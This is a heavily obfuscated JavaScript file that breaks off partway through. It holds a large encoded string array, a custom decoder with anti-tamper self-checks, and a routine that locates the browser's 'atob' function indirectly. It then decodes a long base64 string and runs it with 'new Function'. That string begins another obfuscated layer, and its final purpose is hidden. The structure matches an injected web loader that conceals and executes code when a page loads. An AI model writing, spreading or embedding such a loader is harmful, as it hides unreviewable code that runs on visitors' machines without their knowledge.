'q2r6wwLOmKP5A3jtAwD3zurfnvL5D25wv1PmvenJCeSW','sfLWztnkBgrivNLIAuj2s0HbC2ntEhPmsfLWtZmWC1KX','rei0ttjoBeXdzfvyvfPHsNLRC1KXDeTlrei0tKrnmeXd','Ee9ez3nkEKPywfnVBKTtDeTlrei0tvrfEuXdy2HLwgnV','vMrszfnJC0OZsJrxBu5wt0C4mLyXsLrkExDUzfzoCKSX','tLHcALvRtNjwvMmYzvvfBKXdzfHoBhbQvuDOmvngyZjr','v09hotnkExDUy25OwfjvrKXoq2nZsJfJmfvTtK1vmNrP','qJrov013tenKBwrxzZnkEwTYu2LND2vettfnu3DUytfn','tenKBfrisMXkEwTYu2LND2verMLoExDUzvu5zwf5y3bl','BvjntvrrBKXdzgPIv3rryvrOCLDwzfnJu2nZsJfKu2nh','BKXdzg9zvxbRvuzoDLeZzgHkExDUyuDKv1KXrNrIELzS','mLPty3nkmwmYzwXowe5yAgTvwfjSsNL3BLyXrM9zmhbz','sfvPy3blmg9VtuHNmK1eA3nkmtuZwgTvBKTtDeTlrei0','u2LND2verM1Au3DUzvHNmvDty3blmg9VtuHNmu16y3nk','ntaYodG5zKzoreXq','rxLlrei0tLrsAKXdzg5lBuzcsNLSzeTirMjzveLVtuHN','s0TeqJrnmLjTtenKD2jgsxPkEwTYu2LND2veuMXnExDU','y3nkmwrszg5ABfOYuMTtrwnUtenKrLeYouzLvgHYytbA','tKTtru1UtenKDq','mKvUtenKwe5fnwTtA052zeC4ngiXy25mq2rTvfroALrg','og5mq2ryvuHAB2nfndnArtv4sNL3BLyXqNDzmhrlvg1s','AdjkEwTYu2LND2veuMTAu3DUs1rcnwjty3blmg9VtuHN','BKXdzhvvmNrPvJfkq1KWnxrHmg9UtenKwe5gAeDzvu52','tLDtBKjRuNPOCLrPy3nkmwmWv0vkwfvuAe1wELPesNL3','B29nsgD6tuDjC0OYwJnsr2TUs1n4ALCWB29nsgD6tvrv','Bvjtvtj0D0P5D25wELzzzuzKuLmYwLHor2TUtenKD00Z','zhjvEKPUsNLRCLnPz3DLre14txL3BLn6qMjvq2nWsZbV','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrorgmZtenKBKTT','rw5mq2qWzeHkrvz6uKrsAwnZsJjWwLjTuLDrmNq1vNPK','muj3wtbKtgfhtLDuA01UtenKwfvwsMPvm2qWwtbOtgrt','q2rWzuvAA1rTmxjIBgrswLnJC0OZCerIm2HOt0C5BLyX','D25trJvqtMLJCeSWB29nsgCWwwPrC0OXnwHwvgnUs1n0','mMXyvvzJBKXdzfHoBgHywM0XDMvwzfjIu2nZsJfJme4Y','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','BxnUs1n0s0TeqJrnAK5QtenKzfHxouLkEwTYu2LND2ve','sfzTuKPIv3q2sNL3BLz6zgTArKP0yNPKBLeYovLkExDU','vfPHsNLSzfbvB29nsgCWwM1jC0P5wLjHmgnUs1n0s0Te','ytjVBKXdzhDpr3q0yM5ODgj5y3nkmMHAttjouLruvtjk','CfHoEMHPvJfgEeP5D25Lse5jwMXJme9fy25mq2rytLD4','BeHvAwnWsZbVB01izZbpvevZsJncC1vQtw5lu3rls0rc','B01iz3PovefZsJncC1vQtw5lu3rls0rcne1Twtbmq2rh','v1PmvenJCeSWB29nsgD4wwPNC0OXmwrImgDUs1n0s0Te','BKLyBdnlq2nWsZbVB01izZfzve1ZsNLAuMeWy25lu3rl','EvPQtxnkEuy1zhLNBKTtDeTlrei0tLrsBuXdzg9Lvwrt','nLLty3nkmNH0yNPswe5wtxzwmdLOsNL3BLPRtNjJBvu0','tenKvLPRDe1kEwTYu2LND2vesM1Aq3DUs1rcnwjty3bl','nu5PD25xm2HVtwLJCeSWB29nsgD6tJjfC0OWsKLlA2TU','z25lu3rls0rcne5usxDmq2nWtuHSDeP5A3jtAwD3zurv','BePXsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sxLmq2rvwfrAyuP5A3jtAwD3zurfmu1dD25jvNbUuNLJ','sNL3BMvwtNjuBgrqzeDsvfuYDhjkExDUzuzoDLeXzfju','tK9AvMnUtenKwfvvsMPur2H3wtfAt1f5y3nkmwrrt1zk','CLyXzfjwEwnZsJfKuwvhtLnwmLjRu0rOCMfPy3nkmwrt','s0rcne1xwxPmq2rIwJbgm0P5A3jtAwD3zurrm1PPD25r','vNLJC0OXyZjwr3bTvti4EfyXrNHkExDUvNPAs1KXsxDu','mNrUuwXJBKXdzejJBvy0wLDnmvvSyZjwEwnZsJfKu1nT','yLnJCeSWB29nsgCXt1DrC0OYwJfHrgnUs1n0s0TeqJrn','uJjvmJH6sNL3BLz6zg9ArKK0yJjkDwjxotbkExDUwtbo','wLrfBKTtDeTlrei0twPSBuXdzg9LvwrtsNLRCLnPz3DL','BvvxDeHkEwTYu2LND2vevMHAu3DUzvHNmvDty3blmg9V','EwTYsJnnDKP5EgPxmg9VtuHNmu1hrxnkEwH0wJfNBKTw','sgCWtwPrC0OZBdrovMTUs1n0s0TeqJrnvgC1tenJm1yX','wuTeqJror1e1tenJAfDTzeHkEwXKvZfNB01iz3PnvgnZ','ytfcwfvvC25mq2ryvdncA1zxzZnArwC0ytfRBKXdzevr','wKvVELPgrKrHmu5ytM1fBKXdzfHum0PdyKv0Bff5y3nk','q2rLtuv4wuP5A3jtAwD3zursAK9tD25kBezYuNLJCeSW','tuHNme9eqxnkmNbuvZjRBKTtDeTlrei0tKrfEeXdzhnr','me56rMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjzweLN','ELPWzfzKuMnty3nkmwmZv21osMrxEgPwrNb4sNL3BLyX','AZjKwgCWsNL3BLz6wxPzmdH4v21ovfPiA25mq2ryvuDO','vvPQu1CXDMfSzfftEwnZsJfJm2jTovHvwezHvNPKAeP5','mePusKDZBKTtDeTlrei0tvDrEKXdzentq3bksNLRCLnP','tenKwfvgwMPtmLKZwtbOngnty3nkmwrrzuDovK1QzgPt','vMrtzuDos1j5y3nkmwrsyKDssu0YAgTuvu5YwxLJC0OX','CLnPz3DLrfuYtwL3BLPUvM9oEwnWsZbVB01iz3LoAKLZ','q2rmtuz0uuP5A3jtAwD3zurjmfPPD25AExbOuvnJCeSW','u3HQvZbVB01izZfnvfLZsJnSufHTC25lvJa5u2LND2ve','stnpq3DUs1rcnwjty3blmg9VtuHNEu5Tuxnkmtr3vezN','uLnzmdfmuZjowe5uqw5mq2rPvtj0qLyWowTzmda0ytfj','CeSWB29nsgCXt1DnC0OYCfrxmMTUs1n0s0TeqJror0PS','CLnPz3DLrePRtNL3BLiWqw1IAwnWsZbVB01izZfoALfZ','A0Xdzg1Kv2CZsNLRCLnPz3DLreu0tvn3BLHQqK1xq2nW','q2rewNPgveP5A3jtAwD3zurvEu9tD25AExbOuvnJCeSW','tuHNmu5uwxnkmvjKtMXVBKTtDeTlrei0tKrzmeXdzgvK','BLuWtJbyu2nWsZbVB01iz3HnvfLZsJjAmwfey25lu3rl','nuXiB3nru3HdtevnCe8ZmhnImxrOtxLND2vertrzAxDU','DLngzfjHu2nZsJfKu1DTtLjzA3bRvg0XCMndy3nkm2WZ','uKrzAwnZsJfJmW','ueWYtLvKmNHQvLzoCK55y3nkmwmXy0DosLeYDhHwELiX','EwTYu2LND2vertfAAxDUvZnOB01Py3blmg9VtuHNme5T','vNPsmuP5D25wELjZwta5mvPhtKPJBMTUtenKwe5UuMTv','D25Hvwr4vtjJngj6y25mq2rfyZfKuLjSBhrkExDUvNPA','mdvRvfvoDLrTmvHkExDUyZjOB1PgrNrIEMrQy1nJC0OY','zwXKugvty3nkmwmXtdjovvuYCZjwEMr0uxLJC0OYvxPu','C0OXzfnLr05wy2XAA1n6Ahjvu2nZsJfJm1DfsMLprZLr','yxbWBhK','BvyWzfHkDuLhodHqwee3zLn4ALCWB29nsgCWt1rJC0OW','mg9VtuHNmu56y3nkmfO2y0nfBKTtDeTlrei0tvDfD0Xd','DvKZuNbImJrVzgL4m0XiA3nLAxHctevjC1f5EevmrvvZ','CLPty3nkmMHTyvvgnvuYovHkExDUvNPsq1PfBZrImfj3','EwTYu2LND2vetMPnu3DUuwTNCvnty3blmg9VtuHNEK1u','qJrove5PtenKvfeZuMrkEwTYu2LND2verMHAAxDUuwXn','yti5rfj5y3nkm050ytbSwe4ZqMTvEKz4sNL3BMnuAhzw','BMrxmxjtvMmZvg1sue1uuw5mq2ryvvrwDvz6zfDzmdfQ','tenKmvDistfwmdLiwLnJC0OXyZbJr1jmuti4ngneAhzz','mvrImNHyvdjvBKXdzhvxr2W0yuvOEeP5D25wmuPVwta1','u2LREe5ty3blmg9VtuHNEvKYvxnkmxbkwfDvBKTtDeTl','BxnUs1n0s0TeqJrnAKPOtenKBwqWuNbkEwTYu2LND2ve','mwrysNL3BMqYtxzArLOWyw5bBKXdzhLvmJG0y1zoCMeZ','tLbJvvPQvKvKDeP5D25wmdKWwtbOBgjhtKPHrwnUtenK','vuC5wgrwB25yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','u3rls0rcne1QzZnmq2n5vJeWCuP5A3jtAwD3zurjm01t','mfOXvw1ov1uYowTwmdLusNL3BMrQAhzovMrrt0rOnfLt','BLfyy25lu3rls0rcne1QAZbmq2rIwJbgm0P5A3jtAwD3','A05YwNLJC0OXzfjomK5iyZfkA1vuAhjvu2nZsJfJmLjT','ALuWCdbArKu0ytbvBKXdzdjIvZLwvJfgnwqWsMHkExDU','s1n0s0TeqJrnvgCYtenJBvvxDeHkEwTYu2LND2vetMLo','re5RtenJB2jxzfLkEwTYu2LND2vevtvzu3DUy21nEuLt','vZfNB01iz3HzvfLZsJe1Afzuy25lvJfIv0nND2veuxPz','mMTUs1n0s0TeqJrnBvuXtenKBKTTrKjkEwTYu2LND2ve','s2rfCgTvvK5YuvnJC0OXyZjov2HyvwPKALvvtNjJq2nZ','CK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0','u3rls0rcne1uttvmq2rKwfC5suP5A3jtAwD3zurjEfLt','DgniwKHsq2nZsJbgwMjxwJjtvffUtenKAvuYDgPHvev3','vZfrB01izZfoEKLZsJbZD1CXqw5lvJbVzhL4nuXiB3bp','sNLRCLnPz3DLrfv3wxL3BMj5Agvxq2nWsZbVB01iz3Hp','tvDzC0OYvK1JBvvUs1yWB1PtEdbHr2X6teDAmwjTtJbH','zZbAAMnZsJbVCe1uvw5lu3rls0rcne1TtMPmq2rewNPg','uLfxr1PHsNL3BG','EfrPy3blmg9VtuHNmvPhwxnkmJvVv2WWBKTtDeTlrei0','mujxwtfgsfvTuLzpr3mYsNL3BLyWodbtBgmWzfDknfj5','B2riBhDAvZLTsuHkBgnyvNbJBvvZyZf0v0TeqJrnveKY','EuLty3blmg9VtuHNEe9ey3nkmePjs2TRBKTtDeTlrei0','rfe0tNPrm01xtxnnsgCZwwPjnu9tA3njv1OXyM1omgfx','rujVsKnJCeSWB29nsgCWwxPbC0OXntnyA1vUs1n0s0Te','s0TurtfkEwTYu2LND2vesMXAAxDUu3PcyLvdy3blmg9V','yKDsvu9hodrArMnUtenKwe5fnwPtm05twtfgAMnty3nk','meK0yNPAwfveqM9sBKvUtenKwfqWCgPuBK16wKvJngf6','CuP5A3jtAwD3zurrEu55D25xA2XKwLnJCeSWB29nsgCW','zvnJC0OYBhHJwgHWvti4meP5D25HvwXHwKzwvgj6sNLw','s0TeqJrnEKL4tenKDwfgCgrkEwTYu2LND2vertfoq3DU','A3Pmq2rHu1yXBa','D25lu3rls0rcne5uyZrmq2rIwwXkCuP5A3jtAwD3zurn','A25lu3rls0rcne1utxDmq2rTzfDNm0P5A3jtAwD3zurj','wMjStNzJrMrtzvnJC0OYDgLnvK5yvvrKA1vwy25mq2ry','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnT','sfz5yMLcmgfhBhPxEwrWvw5AwfDyA25yu2GWyuDSELD5','sZbVB01izZfnvevZsJfwBvmWD25lu3rls0rcne16strm','q2rUwtjwtfyXsLnzmvj4sNL3BLz6vM1KBgmZtJjsvfnx','B1rTtK5uru1UtenKwfvxuMPvsezuy0zKufz5y3nkm0zR','rKjxvZbUtenKDfPTrxHrmu52v1nJC0OWttrImwHyvwS5','vZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nRCeXh','tenKDwfgCgrkEwTYu2LND2vettrzExDUu2TOt1Lty3bl','mu4Zvw1ou2qZrw5mq2qWvti5svyWotfpsezisNL3BLz6','DLrdy3nkmwrty1vswe4YvLjKBuvUtenKEe9howTwmdG0','BMeYuxzArtq0yxPgwe5Ry25mq2rRwtnOA1nStNjvmwmX','u2nZsJfJme5xsLHvwejQvMXoCLrPy3nkmNHuyJnWwe5h','u3rls0rcne5evtjmq2rSveHkBeP5A3jtAwD3zurrEe5P','z3DLrfzSwxL3BLuWtJbyu2nWsZbVB01iz3HAr1LZsJfS','B2jQzwn0','y3byu3DUwNLJCeXittLJvNrRvZjfEKTeqJrnAKjPtenK','qMXkExDUytbSAa','y3blmg9VtuHNEu9xtxnkEvPsytbJBKTtDeTlrei0tLDr','yta5wfvgwMPuBe5Yv1nJC0OWutrIm0jyvdjvnwmYrw5m','yZrIEKzyvurrBG','u1nfEgHuvxbRvwXJBKXdzeDpr3n6vJa5A1PgrLrHmdbU','s0nJCeSWB29nsgD4tMPfC0OWsLrkr3nUs1n0s0TeqJro','AwD3zurjEe55D25smefTyMLJCeSWB29nsgCWtLrvC0P5','BLPxvLbvwfz0yJnjBKXdzfHvA3bQvMPcB1KXvNrHmwnU','u3rls0rcne1xrMPmq2rYvxPkBKP5A3jtAwD3zursBfL5','zde1rKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4sfbxwJfI','y3nkme5eyJfowfqYBhLrBKvUtenKwe4YBZbABtf2wLzK','vtfmq2rLuLrgt0P5A3jtAwD3zursALPPD25xm2HVtwLJ','uKDRBKTwmg9KExG2s1r0ouXirMjuq2D3zurrEe5tD25J','tenKm2fhAgTuvK52tw1AAeP5D25wmdH6wtfAnfrTtK9p','q2ryvdbAA1vfndnArwH0ytfjBKXdzhnnm0zgsNL3BLLu','v3r6vJfkseP5D25LrxHHwtfcBu5eww5mq2rytKDOALni','mdHXzhLJCeSWB29nsgD5tMPbC0OXvM1tmhDUs1n0s0Te','rLyXsLbkExDUvJfgD1KWnwHIr1jqvtj0vKP5D25wEMrt','vNfrBwr0yJnswfvxvw5mq2rguZa4mMrusxDkExDUvJa5','q2qYt0C5uLjQAhjwruP4sNL3BLz6zdbzmhrPu21ot1uY','wwXkCuP5A3jtAwD3zurvEu5PD25lvei1yLnJCeSWB29n','DfOXz25lu3rls0rcne1QuMLmq2rIwwXkCuP5A3jtAwD3','y3nkmMriuM1st1uYDfvwEMq1sNL3BLyXqLLIm1z0yxPc','AwD3zurfmvL5D25JmKLVzgLJCeSWB29nsgD6ttjjC0OX','r05puti4EfyXsNHkExDUvNPwD1KXwtrHmJvytJborKP5','tLuXwfr5owPtBe5YuwLJC0OYrM1sBvjqutj0sfyXqJfk','zZfoBu1ZsJnoAuTiww5lu3rls0rcne1uutnmq2nWtuHS','qKHkExDUvJa5B1KXtM1omK5iturbBKXdzdjrmNq1vNPz','s0TeqJrov1PRtenKq1ndCePkEwTYu2LND2vesxLnExDU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','v0nJCeSWB29nsgD5tNPzC0OXnhDurMDUs1n0s0TeqJro','tvrRneXdzgjzBePXsNLRCLnPz3DLrePTt0n3BMfiBeHv','ytjOwfvRwMTwvK5YuNLJC0OXzffLBvPSwLDsA1zRy25m','Bu5py2S1ALzvtNzwAwnZsJjKmfrTuKXpr3ruvNPAteP5','tKrnneXdy2HxBwrisNLRCLnPz3DLre0YtKn3BLPvEhLA','C0OXzffwBu5xwKvAA1r6AhjKq2nZsJnsmfPvnujtvMnU','yvvowe4ZAZfKr0vUtenKAu0ZvtjwELKWzdjkALuZAhvz','rff6wxL3BLPUzevHu2nWsZbVB01iz3HABu1ZsJnSufHT','uwLJCeSWB29nsgCXwwPRC0OXCePyv1vUs1n0s0TeqJrn','ExDUvNPKt1KWntrorZLytKrbBKXdzfHvrLjgyMPbnfvd','A1rvtNjAmwmXzfnJC0OYrNrHmdLyvvvAALrxmxjuEwnZ','zdnIBMGZsNLRCLnPz3DLrezTt1n3BLHwmxztq2nWsZbV','veLVtuHNmfL6z3nkmMrqs25JBKTtC25Ar1vUwfnOEfCY','A3jtAwD3zurwAu1dD25yBMrLuLnJCeSWB29nsgD6tw1r','q2rIzuDNEuP5A3jtAwD3zurwAu1PD25xvxHoyMLJCeSW','utjJEfv5y3blmg9VtuHNEe5xuxnkm2W0tLzRBKTtDeTl','CeXAvevUs1n0s0TeqJror1f4tenKs0TurtfkEwTYu2LN','mxrws0rcne1QtxHmq2rewNPgveP5BgrxmvvVtuHNmfL6','mtiYnJG5nM9UzhzkuG','sMXKsfz5yMLcAW','otnwmdLSsNL3BLyWohDwrMmYwLrArgnty3nkmLzHtJjo','qKP5BgrlsgnZzwLRn2ztEhHxmhDVtuHNmfPQz3nkmtr3','m1vTuLfrmJLVyMToDMnPy3nkmwrtt1zSAfmWCZvkExDU','nw5owffUtenKCW','s0rcne5urMHmq2rTzdbsCeP5A3jtAwD3zurrnu5PD25t','wfvuzgPwrey0wtfstLf5y3nkmwrrzeDou1rgsMPuvZfY','y1nJC0OZsNrHm2HytKzkA1resKrkExDUvJfknfKXvKHu','vK55y3blmg9VtuHNEK9euxnkEwH0wJfNBKTtDeTlrei0','BKXdzfHvseK1ww5Os1PfmvHkExDUwtb0q1PguLrHm1zy','tdjouu9hovvkExDUyLvWtvqXzfbJr1jwvNLJC0OXzfno','wg5Kzvjty3blmg9VtuHNme5evxnkmNHbyunrBKTtDeTl','qMn6AeHKmKP0sNL3BMmZwKTzmgqZwvDnBKXdzfHoELyX','vMPnq2nZsJfJmq','me5ezZnorgn4wKzZBLKZAe5vmhH4sJeWB1L5EgLlu3HM','q2r2vti5q1z6zfHmmwrryLnJC0OZCfrImhHyvuzowvjh','BLz6uMLHBgrquxPAwe5Rtw5mq2qYuti4mMrwtNjrm1j4','BKXdzfHvA2HXyZboCK1wzfjuEwnZsJfJmMrRvLHvr3HQ','z1vemu1pm0PSzeHwEwjPqMTxmufVtuHNmu16uxnkmLOZ','vhPzBKTtDeTlrei0tLrvEeXdzhDIrKL6sNLRCLnPz3DL','BgmZvM1otwrhrw5mq2rytKHcA1reAhztr0PeyJjvBKXd','BvzytMPKALnysLrkExDUzhPgEfyZtJnpq2nZsJfJm2vh','AZDMu2DWs1rZpq','AdfmmLjnuti4CMfTrw5mq2ryvvzAALzvDdbzmgn3zfnJ','ovPUvNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5','DeTlrei0twPAAuXdzeXnrNrrsNLRCLnPz3DLrfjTtML3','rfeXtNL3BLPvEhLAu2nWsZbVB01iz3LovevZsJeXzgiW','Bg9Us1n0s0TeqJror1zRtenJA1f6AdnkEwTYu2LND2ve','DeTlrei0tLrJD0XdzeTlveuXsNLRCLnPz3DLre5Rt1n3','q2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','vtL5vJfgseP5D25Lvtb2wtfABvPvvw5mq2ryvuDOALvx','ExDUvNPrDLPgttrImgrSvti5sKP5D25wmuPtwtfctLfT','vxLJCeSWB29nsgD4wtjrC0OYAdvsmuLUs1n0s0TeqJro','q2rhu0DkBfz6vxDJq2nZsJfJm1jTtLzsmePQvfDkreP5','DdLmr05Iu2LNDW','sNLAuMeWy25lu3rls0rcne5uzZbmq2rls1rfmuP5A3jt','yJbNBKTtDeTlrei0tLrRneXdzgvsvezpsNLRCLnPz3DL','ALqYvNLwAwnZsJfKuLrTtLztsgHRvMPOCLvty3nkm2S0','m0P5A3jtAwD3zurfmu1tD25xvxHoyMLJCeSWB29nsgD5','q2r5wxPjAeP5A3jtAwD3zursBe1PD25tA3rStvnJCeSW','uwLJCeSWB29nsgD6tLrzC0OWzefkBtrUs1n0s0TeqJrn','rei0tKrsA0XdzeDLBKfOsNLRCLnPz3DLrff3wwL3BMfi','vZbVB01iz3Ppv1LZsJj4qwfduw5lvJa5wM5wDvKZuNbI','uuP5D25HvwXtwtbKmMjQsw5mq2rytLHOALmYrJrzmda0','AwD3zurjEe1dD25Jr3HttxLJCeSWB29nsgCXtvrJC0P5','mtiZmde1mgPTD0jVAq','zezKu2rhuLnvmNrrsNL3BMrgAgTArK5PzwXrBKXdzerA','CLnPz3DLrezOtwL3BLnRAe9zu2nWsZbVB01izZfov0vZ','A3jtAwD3zurnD1PPD25tEKjIvunJCeSWB29nsgD5t1Df','mhnAAJfOsZjvC1P6mwznsgCWtKrNm05ey3HArNnUvuHo','wxnkmNrutw1JBKTtDeTlrei0tKrznuXdzgftvJfSsNLR','yJfsALeYovPkExDUvNPvELPfCerImNb0yLC5m0P5D25w','mJu3mtDOD1DvAKi','rei0ttjvmeXdzfzAA3rnsNLRCLnPz3DLreuXt0n3BMfS','B29nsgCXwKrrCW','z3DLrfzQwwL3BLCYzejKEwnWsZbVB01iz3HpreLZsJfS','zuHJBKTtA3nzmxrls0rcne0YuMHmq2rLtuv4wuP5Bgrq','q2ryvuCWm1z6wNHnvuz4sNL3BMfwCgHLv2HuyJbRBKXd','BKTtDeTlrei0tLDrEKXdzg5uExaZsNLRCLnPz3DLrfzT','q2nWsZbVB01iz3Lzve1ZsJj4qwfduw5lu3rls0rcne16','ExDUyvHgAwrwzffomLjtuNLJC0OXzfnLwgXytNPcsfjy','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','nde5uvjjsgvw','zfHom3bdvNPAv1PfDgfrEwnZsJjOsMrTBfHumxbRuZbJ','wgnUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1Lu','mLOZuKDRBKTtDeTlrei0tLrRmeXdzerAEKzusNLRCLnP','CgPtmKL6wKzsDgeWD25mq2ryvvHsALqWnwTzmgm0ytbj','yvqXA1CWB29nsgCWww1rC0P5A3DLvZbUs1yWC2fQmxrm','odrJru52wwXKuq','CeSWB29nsgCXt0DrC0P5AhrAmwDUs1n0s0TeqJrov0L4','reP5D25wmdH6wta1BvDTtK1pr3qZsNL3BLz6vNnzmhHQ','vfuXtenJA1f6AdnkEwTYu2LND2vevtnnu3DUsvzWBLj5','uM1nu3DUu2TOt1Lty3blmg9VtuHNmu0Yvxnkm0jZvwPn','s0rcne1urtvmq2rhzw5bAeP5A3jtAwD3zurrm01dD25A','qJrnEKe1tenKs0TurtfkEwXKs0rcne1dA3nnsgHRs1nR','ne1uttbmq2rTzdbsCeP5A3jtAwD3zuroA1LPD25vme4W','wLzJmvLwsNDJEtLQvvvJBKXdzdjnBePQvtjKCgvty3nk','zevxv1PjvNPrD2nPy3nkmwmYuM1ot1nvnwPtsez0sNL3','rLPyvda4m1z6uMXkExDUyJjsmfPfBZrHmJvytM1fBKXd','zhLJCeSWB29nsgD5tvrnC0OWC3DxmufUs1n0s0TeqJrn','EuP5A3jtAwD3zurfEu1dD25AvxH5wLnJCeSWB29nsgD6','C1fhz2TkEwTYu2LND2vestnzu3DUu2T0Be1ty3blmg9V','D25HmejotwLJCeSWB29nsgD6t1rzC0P5rMfAmgnUs1n0','wxOXD1LysNPAvwX1zenOsKTeqJrnv00WtenKrfP6rLrk','wKzAmvPty3nkmKzeytjswfvvwMPuvZfYzunJC0OWsJno','s1n0s0TeqJrnEK15tenKBwrxzZnkEwTYu2LND2veuMHz','mJC0ndG5ALnfsu1S','wKXuq2nWsZbVB01iz3LArgTZsJbOzvr6ww5lu3rls0rc','D2vetMTAu3DUuM5WD0Lty3blmg9VtuHNmvL6uxnkmxq0','zffsmwmYuZfNBG','wxnkEMryvKvjBKTtDeTlrei0tLrgAKXdzgvnrxHzsNLR','twPrmuXdzhPzAwGYsNLRCLnPz3DLre00wKn3BLHQqK1x','BKTtDeTlrei0tvDfEeXdzgvKmtvgsNLRCLnPz3DLrfu1','uLf5y3nkmwrqzgXkAwrSwMTtvwnUtenKmvj6zgTwrM94','Bu5su0rNBKXdzeDAvMrSutjAAeP5D25wmuOYtLzJmMvh','D25KBe5YvMXJmLrTuK9KvgDUtenKDfnyqMTvBtfYwKzJ','ndGXzKzrsK5u','zfnJC0OXyZfIr05uwtbAALvxmxzsAwnZsJnkDgeYmvHv','mg9VtuHNEfLxvxnkEuy1zhLNBKTtDeTlrei0tKrfmeXd','D3LmmK5pwwTnBKXdzerKrZvrvNPsCfr5y3nkmMXyzfuX','sNL3BMqWtNjzBgmWvg1svgfirw5mq2q0veCXsgvUwLbk','t0LdALy','u3rls0rcne1QsxHmq2rdu0nWsKP5A3jtAwD3zuroBu5d','DeTlrei0txPkBa','we5xAgPumgHRwtb4su5dy3nkmwrryvrkwe5vtM9rvMnU','yZfnmK5mwJbAALzfA3DkExDUzgToDMvvtNrHmfyZy1nJ','ng9KExG2s1H0mLLyswDxAJfztZnkBgrivNLIAujRvZfV','zvnJC0OWvNrImujevtj0C1jgy25mq2rYyLC5A1z6zfrv','qJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyW','mvrsruP0yJfvBKXdzfHorZqXvNPzDLPfnuLLu2nZsJns','uxHpq3DUzdi1na','ru52wJjKrgj6qw5mq2rdv0HAqLz6wxDwAwnZsJnwwe9h'];var _0x5725683v=_0x5725683d;(function(a,b){var q=_0x5725683d;while(!![]){try{var c=-parseInt(q(0x1f1))+parseInt(q(0x2e2))+parseInt(q(0x30b))+parseInt(q(0x195))*parseInt(q(0x2e9))+-parseInt(q(0x315))*-parseInt(q(0x2f3))+-parseInt(q(0x2b4))+parseInt(q(0x169));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5725683c,0xa99ec));var _0x5725683e=window;function _0x5725683f(c,d){var r=_0x5725683d,e={};e[r(0x31a)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5725683d;if(k){var m=k[s(0x242)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['OICjV'](h['length'],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x5725683d,n=typeof window!=='undefined'?window:typeof process===t(0x282)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x194)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5725683d(a,b){a=a-0x15f;var c=_0x5725683c[a];if(_0x5725683d['LOHrnj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5725683d['EUhWAI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5725683d['hfFIxo']={},_0x5725683d['LOHrnj']=!![];}var e=_0x5725683c[0x0],f=a+e,g=_0x5725683d['hfFIxo'][f];if(g===undefined){var h=function(i){this['DqFJTh']=i,this['GuBUSP']=[0x1,0x0,0x0],this['OvTJLf']=function(){return'newState';},this['caSilj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nHOhrR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZiaZtm']=function(){var i=new RegExp(this['caSilj']+this['nHOhrR']),j=i['test'](this['OvTJLf']['toString']())?--this['GuBUSP'][0x1]:--this['GuBUSP'][0x0];return this['EqUSfG'](j);},h['prototype']['EqUSfG']=function(i){if(!Boolean(~i))return i;return this['OrfTbG'](this['DqFJTh']);},h['prototype']['OrfTbG']=function(j){for(var k=0x0,l=this['GuBUSP']['length'];k<l;k++){this['GuBUSP']['push'](Math['round'](Math['random']())),l=this['GuBUSP']['length'];}return j(this['GuBUSP'][0x0]);},new h(_0x5725683d)['ZiaZtm'](),c=_0x5725683d['EUhWAI'](c),_0x5725683d['hfFIxo'][f]=c;}else c=g;return c;}new Function(_0x5725683f(_0x5725683e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0ODc0NzFjPVsnbXRSZFNtb'+'3hDcScsJ29DaytpQ2tPV08wJywndVNvWm'+'VDb2ZXUlMnLCdoc2hkVThrcVc1QycsJ3p'+'0TmRPYnJYJywnVzZCY0hNTmNTYnUnLCdX'+'NEZjR2MzY0dIeScsJ3VHU0x4SXknLCdXN'+'DVwVzY3ZFFkbScsJ1c1SmNMZ05jUUppJy'+'wneTJCZEpDb25oYScsJ2VMdGRIQ2tRV1J'+'XJywnV09DZlc1UzZ2cScsJ1dRZGNNZUpj'+'Sk5TJywnVzQvZFI4b2trQ291JywnV09yS'+_0x5725683v(0x2c9)+'d2WGxkVnNmQicsJ2dJelFXUHBkR1cnLCd'+_0x5725683v(0x2c1)+'VzRSZFJ0bScsJ3cxeGRSOG9Ea1cnLCdXU'+'DNjSUlsZFVTa0onLCd3bW9MY1NvNVdSTy'+_0x5725683v(0x1f4)+'hJywnV09ya251V3EnLCdXT2hjTGJCZEdt'+_0x5725683v(0x208)+_0x5725683v(0x2f1)+'EnLCdDWjRQRmNh